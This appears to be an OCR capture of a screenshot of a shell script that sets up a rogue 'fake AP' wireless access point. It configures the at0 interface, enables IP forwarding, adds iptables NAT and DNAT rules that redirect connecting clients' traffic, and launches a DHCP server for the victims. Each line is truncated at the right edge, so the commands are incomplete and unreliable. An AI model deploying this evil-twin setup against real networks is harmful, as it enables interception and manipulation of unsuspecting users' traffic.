
P -C 60 -e "$ESSID" $fakeap_interface & fakeap
sleep 3
echo ""
# Setup your IP Tables
echo " Configuring your IP t
ifconfig lo up
ifconfig at0 up &
sleep 1
ifconfig at0 10.0.0.1 netmask 255.255.255.0
ifconfig at0 mtu 1400
route add -net 10.0.0.0 netmask 255.255.255.0 
iptables --flush
iptables --table nat --flush
iptables --delete-chain
iptables --table nat --delete-chain
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A PREROUTING -p udp -j DNAT -
iptables -P FORWARD ACCEPT
iptables --append FORWARD --in-interface at0 -
iptables --table nat --append POSTROUTING --ou
iptables -t nat -A PREROUTING -p tcp --destina
echo ""
# DHCP
echo " Setting up DHCP to work with
touch /var/run/dhcpd.pid
chown dhcpd:dhcpd /var/run/dhcpd.pid
xterm -bg blue -fg white -geometry 80x7-0+25 -
& dchpid=$!
sleep 3
echo ""